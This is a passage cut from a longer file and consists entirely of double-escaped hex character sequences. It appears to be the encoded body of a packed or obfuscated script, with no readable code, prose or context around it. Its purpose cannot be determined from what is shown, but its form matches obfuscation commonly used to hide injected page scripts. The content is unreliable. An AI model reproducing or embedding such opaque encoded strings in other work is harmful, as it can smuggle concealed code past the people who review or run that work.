x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x